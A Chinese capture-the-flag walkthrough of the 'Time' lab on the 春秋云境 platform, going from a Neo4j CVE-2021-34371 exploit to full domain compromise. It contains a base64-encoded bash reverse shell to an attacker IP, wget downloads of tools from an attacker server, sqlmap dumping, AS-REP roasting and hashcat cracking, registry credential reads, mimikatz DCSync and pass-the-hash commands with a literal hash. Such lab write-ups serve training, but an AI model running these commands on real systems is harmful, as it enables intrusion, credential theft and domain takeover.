春秋云境 - - Time靶场



先上fscan扫描

fscan.exe -h 39.99.233.234 -p 1-65535

发现开放端口和服务

开放了7474端口 是个Neo4j Browser服务

百度Neo4j Browser历史漏洞发现是### [CVE-2021-34371]

用rhino_gadget.jar工具来打

java -jar .\rhino_gadget.jar rmi://39.99.128.12:1337 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzUueHgueHgueHgvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}"



监听拿下shell



对目标IP进行资产探测

发现内网网段在172.22.6段

vps开启http服务

目标机下载fscan和agent

wget http://ip:8000/agent

wget http://ip:8000/fscan



fscan扫描内网

./fscan -h 172.22.6.0/24 -p 1-65535

扫描出来资产信息

1. `172.22.6.12 域控`

2. `172.22.6.25 域内机器`

3. `172.22.6.36 当前机器`

4.`172.22.6.38 某后台登录界面`

kali设置代理



访问172.22.6.38,发现是个web登录页面

bp抓包

POST /index.php HTTP/1.1

Host: 172.22.6.38

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Referer: http://172.22.6.38/index.php

Content-Type: application/x-www-form-urlencoded

Content-Length: 27

Origin: http://172.22.6.38

Connection: close

Upgrade-Insecure-Requests: 1

username=admin&password=123456



用sqlmap一把嗦

python sqlmap.py -r 1.txt --dump

把一些用户名注出来了

写个脚本把用户名提取出来保存为user.txt

保存为user.txt然后枚举未设置预认证的账号(这个东西默认是不关闭的,但当关闭了预身份验证后,攻击者可以使用指定用户向域控制器的Kerberos 88端口请求票据,此时域控不会进行任何验证就将TGT和该用户Hash加密的Login Session Key 返回。因此,攻击者就可以对获取到的用户Hash加密的 Login Session Key 进行离线破解,如果字典够强大,则可能破解得到该指定用户的明文密码)

proxychains4 python3 GetNPUsers.py -dc-ip 172.22.6.12 -usersfile user.txt xiaorang.lab/



hashcat解一下

hashcat -m 18200 1.txt -a 0 ./rockyou.txt --force

获取账号密码

zhangxin@XIAORANG.LAB:strawberry



rdp登录172.22.6.25

query user//查看在线用户



reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"

抓取密码

换这个账号登了一下,用BloodHound分析域内关系,发现这个用户滥用了SID历史功能(SIDHistory是一个为支持域迁移方案而设置的属性,当一个对象从一个域迁移到另一个域时,会在新域创建一个新的SID作为该对象的objectSid,在之前域中的SID会添加到该对象的sIDHistory属性中,此时该对象将保留在原来域的SID对应的访问权限),借一张别人的图:

我们就可以通过这个滥用直接攻击DC了,因为我们保留域管理员的访问权限了,所以直接dump哈希

上传mimikatz



mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"

读取管理员hash

接下来就是hash传递

proxychains4 impacket-wmiexec XIAORANG/administrator@172.22.6.25 -hashes :04d93ffd6f5f6e4490e0de23f240a5e9

proxychains impacket-wmiexec XIAORANG/administrator@172.22.6.12 -hashes :04d93ffd6f5f6e4490e0de23f240a5e9

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?